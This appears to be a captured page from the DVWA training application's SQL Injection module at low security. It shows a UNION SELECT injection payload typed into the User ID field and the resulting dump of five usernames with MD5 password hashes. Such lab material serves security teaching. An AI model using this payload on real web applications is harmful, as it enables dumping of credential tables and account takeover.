 DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
User ID:
Submit
ID: 'UNION SELECT user, password FROM users #
First name: admin
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
ID: 'UNION SELECT user, password FROM users #
First name: gordonb
Surname: e99a18c428cb38d5f260853678922e03
ID: 'UNION SELECT user, password FROM users #
First name: 1337
Surname: 8d3533d75ae2c3966d7e0d4fcc69216b
ID: 'UNION SELECT user, password FROM users #
First name: pablo
Surname: 0d107d09f5bbe40cade3de5c71e9e9b7
ID: 'UNION SELECT user, password FROM users #
First name: smithy
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
More info
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
http://en.wikipedia.org/wiki/SQL_injection
http://www.unixwiz.net/techtips/sql-injection.html
Username: admin
Security Level: low
PHPIDS: disabled
View Source View Help
Damn Vulnerable Web Application (DVWA) v1.0.7